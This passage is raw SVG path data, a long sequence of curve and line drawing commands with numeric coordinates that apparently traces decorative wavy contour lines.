1255.91 C 11.6395 1250.63 -2.41309 1245 -17.8142 1244.7 L -17.8553 1246.7 C -2.82404 1246.98 11.0291 1252.55 22.8314 1257.75 C 23.6729 1258.13 24.4748 1258.55 25.3163 1258.95 L 29.8761 1258.95 Z M 137.566 1258.95 C 140.093 1240.94 147.646 1223.24 160.543 1205.11 C 167.52 1195.46 173.9 1185.37 179.642 1174.9 C 187.55 1160.23 185.337 1145.68 173.576 1134.97 C 163.486 1126.05 152.95 1117.68 142.01 1109.87 C 121.919 1095.51 107.878 1073.94 102.695 1049.46 C 101.971 1046.29 101.287 1043.09 100.602 1039.87 C 97.51 1025.32 94.3201 1010.28 86.3945 997.088 C 73.5766 975.786 59.9756 954.684 46.0246 933.162 C 41.4043 926.046 34.3225 920.813 24.3813 917.176 C 13.4225 913.179 1.99183 912.54 -9.0629 911.92 C -11.9592 911.759 -14.8769 911.601 -17.7712 911.381 L -17.9083 913.379 C -14.9925 913.601 -12.0767 913.759 -9.16084 913.921 C 1.75885 914.52 13.0505 915.16 23.7354 919.054 C 33.2656 922.533 40.0172 927.509 44.4007 934.261 C 58.3556 955.763 71.9365 976.845 84.7329 998.127 C 92.4823 1011.02 95.6332 1025.88 98.688 1040.27 C 99.3729 1043.49 100.058 1046.7 100.782 1049.9 C 106.07 1074.85 120.383 1096.84 140.86 1111.47 C 151.75 1119.23 162.234 1127.57 172.268 1136.45 C 183.441 1146.64 185.458 1159.93 177.924 1173.92 C 172.222 1184.32 165.889 1194.34 158.962 1203.93 C 145.809 1222.44 138.12 1240.52 135.594 1258.95 L 137.566 1258.95 Z M 591.691 1258.95 C 592.689 1254.29 593.393 1249.51 594.078 1244.88 C 594.9 1239.42 595.724 1233.77 597.014 1228.35 C 601.025 1211.45 612.708 1202.1 632.767 1199.8 C 644.606 1198.44 656.679 1197.34 668.362 1196.28 C 676.894 1195.5 685.739 1194.7 694.408 1193.8 C 726.189 1190.5 756.541 1199.18 784.642 1219.56 C 798.273 1229.17 808.549 1242.97 813.977 1258.95 L 816.051 1258.95 C 810.556 1242.3 799.937 1227.92 785.78 1217.94 C 757.265 1197.26 726.463 1188.47 694.214 1191.82 C 685.543 1192.72 676.717 1193.52 668.187 1194.3 C 656.485 1195.36 644.393 1196.46 632.532 1197.82 C 611.867 1200.2 599.264 1210.31 595.096 1227.87 C 593.804 1233.39 592.965 1239.08 592.143 1244.58 C 591.458 1249.23 590.732 1254.03 589.755 1258.69 L 589.734 1258.69 C 589.729 1258.78 589.716 1258.86 589.695 1258.95 L 591.691 1258.95 Z M 632.532 1258.95 C 632.865 1258.09 633.197 1257.23 633.55 1256.37 C 639.009 1243.48 649.892 1235.39 665.937 1232.35 C 684.748 1228.96 704.007 1229.1 722.768 1232.77 C 730.677 1234.04 738.224 1237.04 744.897 1241.56 C 751.569 1246.07 757.211 1252.01 761.437 1258.95 L 763.746 1258.95 C 753.766 1242.98 740.792 1234.09 723.12 1230.81 C 704.121 1227.1 684.616 1226.96 665.569 1230.41 C 649.092 1233.53 637.389 1242.24 631.734 1255.59 L 631.753 1255.59 C 631.264 1256.71 630.833 1257.83 630.424 1258.95 L 632.532 1258.95 Z M 668.99 1258.95 C 673.756 1255.95 679.206 1254.27 684.802 1254.07 C 687.15 1253.99 689.479 1254.01 691.827 1254.03 L 695.054 1254.03 L 695.054 1252.03 L 691.845 1252.03 C 689.477 1252.01 687.13 1252.01 684.762 1252.07 C 677.814 1252.31 671.102 1254.71 665.524 1258.95 L 668.99 1258.95 Z M 714.293 1258.95 C 708.696 1255.4 702.451 1253.05 695.937 1252.05 L 695.623 1254.03 C 700.786 1254.83 705.785 1256.49 710.418 1258.95 L 714.293 1258.95 Z M 795.938 1258.95 C 790.034 1243.28 778.903 1230.24 764.507 1222.14 C 750.124 1213.87 732.964 1209.43 710.514 1208.15 C 702.663 1207.92 694.807 1208.3 687.013 1209.29 L 684.683 1209.53 C 682.53 1209.75 680.36 1209.95 678.185 1210.15 C 668.27 1210.89 658.404 1212.2 648.635 1214.09 L 648.635 1214.07 C 630.806 1217.88 618.695 1227.65 612.646 1243.1 C 610.62 1248.24 608.998 1253.53 607.793 1258.93 L 609.789 1258.93 C 610.966 1253.79 612.522 1248.75 614.446 1243.86 C 620.24 1229.07 631.863 1219.72 649.025 1216.04 C 658.715 1214.17 668.504 1212.87 678.342 1212.15 C 680.514 1211.95 682.684 1211.75 684.856 1211.53 L 687.187 1211.29 C 694.883 1210.31 702.642 1209.93 710.395 1210.15 C 732.547 1211.4 749.416 1215.76 763.545 1223.88 C 777.304 1231.64 788.002 1244.03 793.818 1258.95 L 795.938 1258.95 Z M 895.227 1258.95 C 885.344 1221.18 870.159 1193.9 847.478 1173.22 C 840.327 1167.01 832.768 1161.31 824.856 1156.15 C 819.983 1152.82 814.956 1149.36 810.218 1145.72 C 788.928 1129.34 776.441 1112.49 770.922 1092.71 C 767.48 1080.4 773.136 1069.57 785.66 1064.43 C 792.646 1061.57 799.632 1061.67 807.03 1061.76 C 809.789 1061.79 812.666 1061.83 815.484 1061.69 L 815.386 1059.7 C 812.627 1059.81 809.789 1059.79 807.049 1059.76 C 799.789 1059.66 792.255 1059.58 784.917 1062.57 C 771.377 1068.13 765.29 1079.88 769.026 1093.25 C 774.682 1113.47 787.382 1130.65 809.026 1147.32 C 813.801 1151 818.869 1154.46 823.762 1157.81 C 831.596 1162.93 839.082 1168.57 846.168 1174.72 C 868.46 1195.02 883.409 1221.84 893.196 1258.95 L 895.227 1258.95 Z M 971.955 1258.95 C 973.21 1253.79 973.801 1248.49 973.716 1243.18 C 973.44 1233.63 971.157 1224.25 967.021 1215.68 C 962.885 1207.11 956.992 1199.55 949.743 1193.5 C 939.38 1184.32 926.774 1178.17 913.264 1175.72 L 912.934 1177.7 C 926.107 1180.08 938.398 1186.08 948.491 1195.04 C 955.524 1200.9 961.241 1208.24 965.256 1216.55 C 969.27 1224.86 971.488 1233.96 971.759 1243.22 L 971.739 1243.22 C 971.836 1248.52 971.25 1253.81 969.996 1258.95 L 971.955 1258.95 Z M 994.031 1258.95 C 995.808 1238.49 990.617 1218.03 979.334 1201.04 C 964.874 1179.31 945.305 1162.27 926.36 1145.78 C 923.855 1143.61 921.348 1141.43 918.863 1139.23 L 914.834 1135.71 C 901.957 1124.46 888.65 1112.83 878.53 1098.36 C 867.024 1081.92 855.81 1072.31 842.17 1067.21 C 836.397 1065.05 830.331 1063.45 824.461 1061.9 C 821.78 1061.18 819.118 1060.48 816.455 1059.72 L 815.926 1061.63 C 818.588 1062.39 821.288 1063.09 823.969 1063.81 C 829.801 1065.35 835.808 1066.95 841.501 1069.07 C 854.732 1074.02 865.671 1083.41 876.941 1099.52 C 887.217 1114.19 900.62 1125.9 913.575 1137.23 L 917.589 1140.75 C 920.094 1142.95 922.598 1145.13 925.102 1147.3 C 943.929 1163.71 963.418 1180.65 977.724 1202.15 L 977.704 1202.15 C 988.765 1218.82 993.834 1238.89 992.048 1258.95 L 994.031 1258.95 Z M 1227.87 1258.95 C 1225.87 1256.83 1223.86 1254.73 1221.88 1252.61 C 1217.85 1248.28 1214.47 1243.37 1211.84 1238.03 C 1210.55 1235.41 1210.32 1230.19 1211.8 1228.81 C 1214.86 1226.18 1218.81 1224.88 1222.8 1225.2 C 1232.49 1226.39 1242.04 1228.56 1251.31 1231.69 C 1269.65 1238.33 1288.96 1241.68 1307.66 1244.92 C 1309.75 1245.28 1311.82 1245.64 1313.92 1246 C 1324.06 1247.78 1331.2 1251.95 1336.09 1258.95 L 1337.32 1258.95 C 1332.27 1251.35 1324.8 1246.9 1314.09 1245.02 C 1312 1244.64 1309.93 1244.28 1307.83 1243.92 C 1289.18 1240.68 1269.91 1237.35 1251.67 1230.73 C 1242.33 1227.59 1232.72 1225.4 1222.96 1224.2 C 1218.69 1223.87 1214.46 1225.25 1211.18 1228.05 C 1209.18 1229.87 1209.65 1235.75 1210.98 1238.46 L 1210.94 1238.48 C 1213.62 1243.91 1217.06 1248.9 1221.16 1253.31 L 1226.5 1258.95 L 1227.87 1258.95 Z M 1430.34 1258.95 C 1431.12 1256.57 1431.51 1254.08 1431.52 1251.57 C 1431.42 1233.93 1423.12 1219.88 1415.35 1208.11 C 1408.38 1197.56 1401.63 1185.89 1399.56 1172.2 C 1397.04 1155.22 1396.64 1137.99 1398.38 1120.91 C 1398.52 1119.41 1398.66 1117.89 1398.8 1116.37 C 1399.91 1104.24 1401.07 1091.71 1404.79 1080 C 1412.65 1055.3 1419.91 1033.08 1429.25 1011.16 C 1434.18 1000.28 1441.33 990.605 1450.23 982.784 C 1475.41 960.104 1491.71 932.807 1510.4 899.473 C 1518.21 885.545 1519.81 870.258 1515.47 851.314 C 1513.42 842.343 1511.34 833.384 1509.25 824.437 C 1504.47 803.896 1499.52 782.672 1495.04 761.712 C 1490.93 742.506 1487.88 723.762 1495.67 705.519 C 1511.28 668.911 1534.28 645.311 1565.94 633.359 C 1581.61 627.444 1598.37 627.763 1614.12 629.002 C 1650.64 631.86 1677.51 653.903 1701.2 673.345 C 1722.2 690.57 1738.06 706.397 1751.11 723.165 C 1766.14 742.468 1768.91 764.649 1759.62 790.985 C 1755.57 802.497 1748.17 813.428 1736.37 825.356 C 1735.12 826.617 1733.85 827.874 1732.57 829.135 C 1730.68 831.011 1728.72 832.949 1726.84 834.91 C 1710.17 852.193 1707.23 871.377 1717.82 893.518 C 1721.52 900.979 1724.42 908.824 1726.47 916.918 C 1728.11 923.832 1725.12 930.127 1717.33 936.182 C 1716.02 937.201 1714.73 938.3 1713.5 939.361 C 1711.26 941.402 1708.86 943.241 1706.31 944.857 C 1694.61 951.751 1688.25 963.041 1687.37 978.408 C 1686.49 993.775 1686.02 1008.84 1689.74 1024.13 C 1693.56 1039.42 1701.33 1053.4 1712.22 1064.59 C 1736.06 1090.03 1755.14 1112.13 1770.81 1137.29 C 1772.54 1140.03 1774.27 1142.75 1776 1145.47 C 1779.91 1151.62 1783.98 1158 1787.62 1164.47 C 1801.71 1189.55 1823.12 1198.74 1855.02 1193.43 C 1876 1189.93 1895.37 1182.24 1916.7 1173.3 C 1928.53 1168.09 1938.75 1159.71 1946.29 1149.04 C 1950.03 1144.01 1953.67 1138.75 1957.17 1133.68 C 1963.22 1124.6 1969.72 1115.85 1976.65 1107.46 C 1985.47 1097.13 1995.35 1087.4 2004.9 1077.99 C 2008.82 1074.13 2012.87 1070.15 2016.78 1066.17 C 2018.44 1064.5 2020.11 1062.82 2021.75 1061.12 C 2027.27 1055.48 2032.98 1049.65 2038.83 1044.19 C 2060.69 1023.29 2087.36 1008.37 2116.37 1000.79 C 2133.79 996.255 2151.44 997.232 2171.97 1003.83 C 2176.07 1005.11 2180.26 1006.1 2184.51 1006.78 C 2192.36 1008.14 2200.13 1002.91 2203.41 994.037 C 2204.33 991.539 2205.22 988.961 2206.06 986.481 C 2208.84 978.31 2211.71 969.875 2217.07 962.422 C 2226.33 949.572 2238.13 942.878 2252.16 942.497 C 2264.47 942.119 2276.17 946.893 2287.17 951.771 C 2291.26 953.569 2295.33 955.665 2299.25 957.686 C 2301.11 958.647 2302.95 959.604 2304.8 960.523 C 2317.29 966.76 2331.18 967.837 2349.85 964.022 C 2365.49 960.688 2380.94 956.539 2396.16 951.591 C 2410.11 947.195 2419.6 937.723 2423.63 924.214 C 2425.1 919.28 2426.45 914.222 2427.74 909.327 C 2429.27 903.611 2430.83 897.699 2432.61 891.961 C 2433.54 889.463 2434.79 887.103 2436.33 884.947 C 2436.92 884.048 2437.51 883.129 2438.05 882.21 C 2439.01 882.867 2439.99 883.508 2440.95 884.108 C 2443.42 885.522 2445.69 887.27 2447.7 889.304 C 2452.38 894.461 2456.55 900.077 2460.15 906.069 C 2469.64 922.256 2485.33 928.45 2497.96 932.027 C 2516.7 937.345 2535.02 942.638 2552.96 948.953 C 2576.58 957.286 2593.81 972.953 2604.14 995.533 C 2607.8 1003.53 2611.58 1011.6 2615.23 1019.43 C 2620.79 1031.32 2626.55 1043.59 2631.95 1055.78 C 2639.88 1074.06 2653.05 1089.45 2669.72 1099.93 C 2679.97 1106.4 2690.73 1112.42 2701.12 1118.25 C 2703.38 1119.51 2705.62 1120.79 2707.87 1122.05 L 2709.6 1123.01 C 2718.91 1128.22 2728.54 1133.62 2732.51 1144.61 C 2734.11 1148.78 2735.07 1153.17 2735.37 1157.64 C 2735.78 1166.99 2735.64 1176.54 2735.49 1185.77 L 2735.49 1186.97 C 2734.96 1222.74 2719.58 1234.25 2693.2 1242.02 C 2683.1 1245 2672.16 1245.74 2661.56 1246.44 L 2660.34 1246.52 C 2655.04 1246.86 2649.6 1246.76 2644.35 1246.64 C 2638.78 1246.52 2632.98 1246.4 2627.33 1246.84 C 2609.72 1248.22 2592.16 1250.18 2575.18 1252.68 C 2562.71 1254.51 2549.68 1256.53 2536.57 1258.95 L 2542.19 1258.95 C 2553.44 1256.97 2564.59 1255.26 2575.31 1253.67 C 2592.28 1251.18 2609.8 1249.22 2627.41 1247.84 C 2633.03 1247.4 2638.78 1247.52 2644.36 1247.64 C 2649.62 1247.76 2655.08 1247.88 2660.42 1247.52 L 2661.64 1247.44 C 2672.28 1246.72 2683.3 1245.98 2693.5 1242.98 C 2720.33 1235.07 2735.94 1223.36 2736.51 1186.97 L 2736.51 1185.77 C 2736.65 1176.52 2736.78 1166.97 2736.37 1157.57 C 2736.07 1153 2735.09 1148.5 2733.46 1144.23 C 2729.35 1132.9 2719.56 1127.4 2710.09 1122.1 L 2708.37 1121.14 C 2706.12 1119.87 2703.87 1118.6 2701.62 1117.35 C 2691.22 1111.53 2680.48 1105.52 2670.27 1099.06 C 2653.76 1088.69 2640.72 1073.45 2632.87 1055.36 C 2627.45 1043.17 2621.72 1030.9 2616.16 1019.01 C 2612.5 1011.17 2608.72 1003.1 2605.06 995.108 C 2594.63 972.267 2577.22 956.423 2553.32 948.01 C 2535.36 941.695 2517.02 936.398 2498.25 931.064 C 2474.55 924.35 2465.9 913.899 2461.01 905.564 C 2457.37 899.525 2453.16 893.864 2448.45 888.66 C 2446.38 886.563 2444.04 884.762 2441.5 883.305 C 2440.43 882.625 2439.29 881.906 2438.23 881.147 L 2437.8 880.825 L 2437.53 881.286 C 2436.92 882.344 2436.24 883.405 2435.57 884.444 C 2433.97 886.677 2432.68 889.125 2431.74 891.718 C 2429.94 897.473 2428.37 903.388 2426.85 909.121 C 2425.55 913.999 2424.2 919.052 2422.74 923.97 C 2418.82 937.139 2409.55 946.371 2395.91 950.668 C 2380.73 955.621 2365.3 959.763 2349.7 963.077 C 2331.27 966.856 2317.57 965.795 2305.28 959.662 C 2303.44 958.743 2301.58 957.802 2299.74 956.844 C 2295.81 954.826 2291.74 952.726 2287.63 950.907 C 2276.53 945.994 2264.65 941.198 2252.21 941.555 C 2237.86 941.935 2225.79 948.769 2216.36 961.88 C 2210.92 969.452 2208.02 977.964 2205.22 986.199 C 2204.38 988.675 2203.5 991.233 2202.58 993.733 C 2199.47 1002.15 2192.15 1007.1 2184.77 1005.84 C 2180.57 1005.17 2176.43 1004.19 2172.36 1002.92 C 2151.66 996.271 2133.83 995.29 2116.24 999.866 C 2087.08 1007.5 2060.27 1022.51 2038.29 1043.51 C 2032.42 1048.99 2026.71 1054.82 2021.19 1060.46 C 2019.53 1062.13 2017.88 1063.83 2016.22 1065.51 C 2012.31 1069.47 2008.27 1073.45 2004.36 1077.3 C 1994.79 1086.73 1984.91 1096.49 1976.04 1106.84 C 1969.09 1115.25 1962.56 1124.03 1956.49 1133.13 C 1952.99 1138.21 1949.37 1143.47 1945.63 1148.48 C 1938.2 1159 1928.12 1167.28 1916.46 1172.42 C 1895.16 1181.34 1875.85 1188.99 1854.97 1192.49 C 1823.54 1197.74 1802.43 1188.69 1788.57 1164.03 C 1784.93 1157.54 1780.84 1151.14 1776.91 1144.97 C 1775.18 1142.25 1773.44 1139.53 1771.74 1136.8 C 1756 1111.58 1736.91 1089.44 1713.03 1063.96 C 1702.26 1052.88 1694.59 1039.06 1690.8 1023.93 C 1687.12 1008.78 1687.59 993.795 1688.47 978.51 C 1689.33 963.503 1695.54 952.472 1706.92 945.758 C 1709.52 944.112 1711.98 942.24 1714.26 940.162 C 1715.5 939.105 1716.77 938.004 1718.06 937.005 C 1726.2 930.69 1729.29 924.036 1727.55 916.702 C 1725.48 908.538 1722.56 900.626 1718.82 893.102 C 1708.43 871.381 1711.31 852.599 1727.65 835.633 C 1729.51 833.695 1731.47 831.754 1733.36 829.878 C 1734.63 828.621 1735.91 827.36 1737.16 826.081 C 1749.06 814.053 1756.54 803.003 1760.64 791.353 C 1770.08 764.675 1767.24 742.174 1751.98 722.571 L 1751.93 722.549 C 1738.84 705.725 1722.93 689.839 1701.88 672.573 C 1678.06 653.048 1651.08 630.909 1614.24 628.011 C 1598.39 626.772 1581.5 626.435 1565.65 632.43 C 1533.73 644.479 1510.57 668.259 1494.83 705.128 C 1486.93 723.65 1490 742.556 1494.15 761.92 C 1498.63 782.902 1503.58 804.124 1508.35 824.666 C 1510.43 833.641 1512.52 842.591 1514.58 851.544 C 1518.86 870.23 1517.28 885.295 1509.6 898.983 C 1490.96 932.235 1474.71 959.454 1449.62 982.033 C 1440.61 989.94 1433.37 999.731 1428.38 1010.74 C 1419.03 1032.72 1411.75 1054.97 1403.88 1079.68 C 1400.12 1091.5 1398.97 1104.1 1397.85 1116.27 C 1397.7 1117.79 1397.56 1119.29 1397.42 1120.81 C 1395.67 1137.97 1396.07 1155.29 1398.6 1172.35 C 1400.71 1186.23 1407.5 1198 1414.54 1208.67 C 1422.24 1220.32 1430.44 1234.21 1430.53 1251.58 C 1430.54 1254.09 1430.13 1256.58 1429.32 1258.95 L 1430.34 1258.95 Z M 1521.6 1258.95 C 1522.69 1258.32 1523.69 1257.54 1524.57 1256.63 C 1527.72 1253.5 1530.48 1249.99 1532.79 1246.18 C 1540.85 1232.63 1552.05 1221.32 1565.41 1213.24 C 1601.32 1190.69 1628.21 1169.2 1650.07 1145.68 C 1669.52 1124.74 1672.12 1106.38 1659.01 1082.3 C 1652.28 1070.36 1644.93 1058.8 1637 1047.67 C 1627.5 1033.92 1613.8 1023.87 1596.23 1017.81 C 1591.73 1016.24 1587.36 1014.31 1583.16 1012.02 C 1580.07 1010.36 1576.97 1008.56 1573.98 1006.82 L 1574 1006.82 C 1563.16 1000.53 1551.95 994.031 1538.78 992.152 L 1538.5 994.133 C 1551.28 995.951 1562.34 1002.37 1573.02 1008.56 C 1576.04 1010.3 1579.14 1012.12 1582.26 1013.8 C 1586.54 1016.13 1591.01 1018.12 1595.6 1019.73 C 1612.77 1025.67 1626.15 1035.46 1635.39 1048.84 C 1643.28 1059.92 1650.6 1071.42 1657.3 1083.3 C 1670.08 1106.76 1667.66 1123.86 1648.66 1144.32 C 1626.93 1167.72 1600.14 1189.09 1564.39 1211.57 C 1550.77 1219.81 1539.34 1231.34 1531.12 1245.16 C 1528.89 1248.83 1526.23 1252.21 1523.2 1255.23 C 1522.46 1256.09 1521.57 1256.79 1520.56 1257.29 C 1519.55 1257.8 1518.46 1258.09 1517.34 1258.15 L 1517.3 1258.15 C 1516.2 1258.07 1515.12 1257.78 1514.13 1257.27 C 1513.14 1256.76 1512.26 1256.05 1511.55 1255.19 C 1508.38 1251.6 1505.57 1247.7 1503.16 1243.54 L 1502.79 1242.94 C 1498.99 1236.89 1495.21 1230.67 1491.55 1224.66 C 1484.76 1213.48 1477.72 1201.91 1470.3 1190.88 C 1455.33 1168.62 1448.54 1143.98 1443.41 1120.66 C 1440.16 1106.6 1439.25 1092.07 1440.71 1077.7 C 1444.51 1043.53 1459.85 1020.21 1487.6 1006.38 C 1505.62 997.406 1521.59 993.509 1537.85 994.129 L 1537.93 992.13 C 1521.36 991.491 1505.07 995.448 1486.74 1004.58 C 1458.33 1018.73 1442.63 1042.57 1438.75 1077.48 C 1437.27 1092.07 1438.19 1106.82 1441.48 1121.1 C 1446.64 1144.62 1453.49 1169.48 1468.66 1192.02 C 1476.06 1203.01 1483.08 1214.56 1489.87 1225.71 C 1493.53 1231.73 1497.33 1237.94 1501.12 1244.02 L 1501.49 1244.62 C 1503.98 1248.88 1506.87 1252.88 1510.12 1256.57 C 1511 1257.51 1512.02 1258.31 1513.14 1258.94 L 1521.6 1258.95 Z M 1570.62 1258.95 C 1584.86 1234.55 1604.8 1211.09 1632.65 1185.67 C 1652.92 1167.16 1675.22 1151.1 1699.09 1137.81 C 1707.51 1133.13 1709.76 1127.08 1706.9 1116.95 L 1706.88 1117.01 C 1705.69 1112.09 1703.92 1107.35 1701.59 1102.88 C 1696.06 1093.21 1690.05 1083.59 1684.24 1074.3 L 1681.85 1070.49 C 1669.63 1051.52 1662.3 1029.7 1660.54 1007.06 C 1659.46 992.892 1655.9 982.7 1649.33 975.027 C 1634.29 957.596 1614.47 945.188 1592.44 939.417 C 1588.94 938.515 1585.4 937.794 1581.83 937.259 C 1580.21 936.979 1578.58 936.697 1576.96 936.398 L 1576.6 938.358 C 1578.23 938.658 1579.87 938.936 1581.52 939.215 C 1585.02 939.743 1588.5 940.45 1591.93 941.333 C 1613.59 946.999 1633.08 959.191 1647.86 976.324 C 1654.14 983.658 1657.57 993.469 1658.6 1007.2 C 1660.38 1030.16 1667.81 1052.28 1680.21 1071.52 L 1682.6 1075.34 C 1688.41 1084.61 1694.42 1094.18 1699.91 1103.84 C 1702.14 1108.17 1703.85 1112.76 1705 1117.5 C 1707.62 1126.78 1705.77 1131.81 1698.13 1136.05 C 1674.14 1149.43 1651.73 1165.58 1631.34 1184.17 C 1602.95 1210.09 1582.73 1234.01 1568.33 1258.95 L 1570.62 1258.95 Z M 1613.14 1258.95 C 1619.4 1248.44 1626.65 1238.57 1634.78 1229.49 C 1643.86 1219.5 1655.35 1208.67 1671.77 1204.03 C 1686.1 1199.98 1697.35 1205.75 1709.83 1215.64 C 1723.94 1226.83 1729.97 1241.82 1734.25 1258.95 L 1736.27 1258.95 C 1731.89 1241.24 1725.72 1225.71 1711.03 1214.07 C 1700.6 1205.79 1688.05 1197.36 1671.25 1202.12 C 1654.26 1206.91 1642.09 1218.54 1633.36 1228.13 C 1624.86 1237.61 1617.32 1247.94 1610.83 1258.95 L 1613.14 1258.95 Z M 1659.75 1258.95 C 1665.3 1255.01 1672.05 1253.27 1678.76 1254.05 L 1678.95 1252.05 C 1674.95 1251.63 1670.91 1252.02 1667.05 1253.2 C 1663.2 1254.38 1659.61 1256.34 1656.51 1258.95 L 1659.75 1258.95 Z M 1693.24 1258.95 L 1693.26 1258.95 C 1689.36 1255.65 1684.77 1253.3 1679.85 1252.07 L 1679.36 1254.01 C 1683.17 1254.98 1686.77 1256.66 1689.99 1258.95 L 1693.24 1258.95 Z M 1879.57 1258.95 C 1875.37 1256.84 1870.84 1255.5 1866.18 1254.99 L 1865.95 1256.97 C 1868.87 1257.32 1871.75 1257.98 1874.54 1258.95 L 1879.57 1258.95 Z M 2771.08 1258.95 C 2772.57 1256.26 2773.48 1253.27 2773.72 1250.19 C 2774.17 1245.4 2774.5 1240.5 2774.83 1235.76 C 2775.34 1228.47 2775.87 1220.92 2776.79 1213.54 C 2778.47 1200.03 2782.07 1184.95 2796.05 1175.26 C 2797.16 1174.39 2798.12 1173.33 2798.88 1172.14 C 2799.22 1171.66 2799.57 1171.18 2799.94 1170.74 L 2799.94 1170.72 L 2799.96 1170.72 L 2798.47 1169.44 C 2798.08 1169.92 2797.69 1170.44 2797.32 1170.96 C 2796.67 1171.97 2795.88 1172.86 2794.95 1173.6 C 2780.33 1183.73 2776.59 1199.34 2774.85 1213.29 C 2773.91 1220.72 2773.39 1228.29 2772.88 1235.63 C 2772.54 1240.35 2772.21 1245.24 2771.76 1250.02 C 2771.54 1253.21 2770.5 1256.29 2768.75 1258.95 L 2771.08 1258.95 Z M 158.373 1258.93 C 159.243 1251.49 161.004 1244.2 163.617 1237.2 C 167.707 1226.03 175.046 1216.66 182.128 1207.59 L 184.026 1205.15 C 186.239 1202.31 188.488 1199.5 190.74 1196.68 C 197.502 1188.56 203.795 1180.05 209.585 1171.18 C 219.27 1155.73 218.666 1136.91 208.137 1125.4 C 203.524 1120.29 198.282 1115.81 192.541 1112.07 C 182.875 1105.85 172.482 1099.9 161.68 1094.35 C 144.478 1085.49 132.641 1073.38 125.476 1057.28 C 118.94 1042.57 116.044 1026.54 113.246 1011.06 L 113.009 1009.8 C 109.134 988.336 102.872 960.397 88.7819 934.559 C 78.7233 916.095 68.1381 904.705 54.4591 897.631 C 43.9876 892.215 31.7392 889.617 15.9272 889.438 C 8.09946 889.338 0.134732 889.799 -7.55602 890.237 C -10.9983 890.437 -14.4445 890.636 -17.8887 890.778 L -17.8103 892.777 C -14.3661 892.637 -10.9003 892.437 -7.45808 892.237 C 0.215062 891.798 8.13853 891.338 15.9095 891.438 C 31.4084 891.618 43.3829 894.155 53.5805 899.431 C 66.8877 906.325 77.2205 917.476 87.0835 935.56 C 101.038 961.139 107.239 988.895 111.095 1010.2 L 111.328 1011.46 C 114.167 1027.08 117.062 1043.23 123.715 1058.16 C 131.073 1074.68 143.206 1087.11 160.819 1096.16 C 171.562 1101.68 181.895 1107.61 191.523 1113.79 L 191.482 1113.77 C 197.077 1117.42 202.188 1121.79 206.689 1126.78 C 216.609 1137.63 217.119 1155.45 207.92 1170.12 C 202.167 1178.92 195.919 1187.37 189.21 1195.44 C 186.961 1198.26 184.689 1201.09 182.48 1203.93 L 180.582 1206.37 C 173.398 1215.56 165.983 1225.05 161.774 1236.52 C 159.088 1243.74 157.28 1251.26 156.392 1258.92 L 158.373 1258.93 Z M 915.225 1258.93 C 910.254 1243.94 905.401 1228.83 900.687 1214.12 L 899.396 1210.11 C 898.344 1206.83 897.616 1203.46 897.223 1200.04 C 895.599 1186.71 899.2 1181.47 912.624 1177.64 L 912.096 1175.72 L 912.096 1175.7 C 897.615 1179.85 893.525 1185.81 895.284 1200.28 C 895.706 1203.82 896.459 1207.32 897.534 1210.73 L 898.826 1214.74 C 903.464 1229.25 908.239 1244.14 913.15 1258.92 L 915.225 1258.93 Z M 1799.04 1258.93 C 1799.41 1258.11 1799.77 1257.27 1800.18 1256.45 C 1806.07 1244.58 1817.05 1239.94 1825.21 1238.14 C 1836.67 1235.63 1848.55 1234.05 1860.06 1232.51 C 1864.82 1231.89 1869.55 1231.25 1874.29 1230.55 C 1876.95 1230.17 1879.63 1229.85 1882.29 1229.53 C 1883.52 1229.37 1884.78 1229.23 1886.01 1229.07 L 1885.78 1227.09 C 1884.54 1227.23 1883.29 1227.39 1882.06 1227.53 C 1879.38 1227.85 1876.7 1228.17 1874.02 1228.57 C 1869.3 1229.27 1864.56 1229.89 1859.83 1230.53 C 1848.28 1232.07 1836.36 1233.67 1824.82 1236.21 L 1824.8 1236.19 C 1816.21 1238.06 1804.68 1242.96 1798.44 1255.55 C 1797.87 1256.67 1797.38 1257.81 1796.89 1258.93 L 1799.04 1258.93 Z M 1848.73 1258.93 C 1852.29 1258.11 1855.92 1257.63 1859.57 1257.47 C 1861.51 1257.35 1863.5 1257.21 1865.46 1256.97 L 1865.23 1254.99 C 1863.33 1255.21 1861.35 1255.35 1859.43 1255.49 C 1855.14 1255.61 1850.88 1256.26 1846.73 1257.41 L 1846.73 1257.39 C 1845.3 1257.84 1843.91 1258.36 1842.58 1258.92 L 1848.73 1258.93 Z M 182.073 1258.91 C 180.76 1249.29 183.499 1239.26 190.409 1228.83 C 199.196 1215.54 210.448 1203.53 221.347 1191.92 L 224.595 1188.46 C 235.73 1176.72 244.847 1163.14 251.564 1148.3 C 257.513 1134.91 255.341 1122.52 245.595 1114.29 L 244.617 1113.47 C 238.196 1108.03 231.562 1102.42 224.028 1098.9 C 209.764 1092.21 194.732 1086.61 180.192 1081.19 L 177.785 1080.29 C 150.799 1070.24 135.359 1051.74 130.562 1023.76 C 126.924 1002.46 126.375 981.459 126.12 960.018 C 126.154 949.317 124.899 938.653 122.384 928.265 C 114.654 898.35 94.1068 877.21 73.7351 858.124 C 71.6546 856.247 69.1347 854.95 66.4196 854.358 C 63.7045 853.766 60.8857 853.899 58.2359 854.745 L 53.1286 856.184 C 41.8742 859.363 30.2498 862.62 18.6452 864.918 C 10.4848 866.537 2.03094 867.414 -6.14709 868.275 C -9.84765 868.653 -13.546 869.033 -17.2251 869.494 L -16.9905 871.471 C -13.331 871.031 -9.63263 870.631 -5.95359 870.252 C 2.26554 869.394 10.7802 868.493 19.0169 866.875 C 30.6783 864.577 42.344 861.299 53.6336 858.122 L 58.7428 856.681 C 61.0745 855.931 63.5566 855.807 65.949 856.321 C 68.3413 856.836 70.5632 857.972 72.4003 859.619 C 92.5567 878.505 112.87 899.407 120.484 928.802 C 122.96 939.034 124.195 949.537 124.163 960.076 C 124.416 981.597 124.946 1002.7 128.623 1024.14 C 133.556 1052.88 149.408 1071.88 177.098 1082.21 L 179.505 1083.11 C 194.006 1088.53 208.996 1094.12 223.184 1100.75 C 230.482 1104.17 237 1109.71 243.319 1115.04 L 244.298 1115.86 L 244.376 1115.82 C 257.174 1126.63 252.439 1141.56 249.816 1147.47 C 243.183 1162.11 234.186 1175.5 223.202 1187.08 L 219.953 1190.54 C 208.995 1202.23 197.683 1214.3 188.801 1227.71 C 181.638 1238.52 178.74 1248.93 180.032 1258.9 L 182.073 1258.91 Z M 282.031 1258.91 C 283.226 1257.33 284.563 1255.87 286.023 1254.55 C 298.313 1243.58 306.062 1230.09 314.26 1215.82 L 314.419 1215.54 C 321.234 1204.21 328.662 1193.26 336.669 1182.77 C 340.093 1178.09 343.655 1173.26 347.041 1168.42 L 347.336 1168 C 349.254 1165.27 351.23 1162.45 352.951 1159.53 C 365.651 1137.93 359.33 1123.64 343.225 1104.86 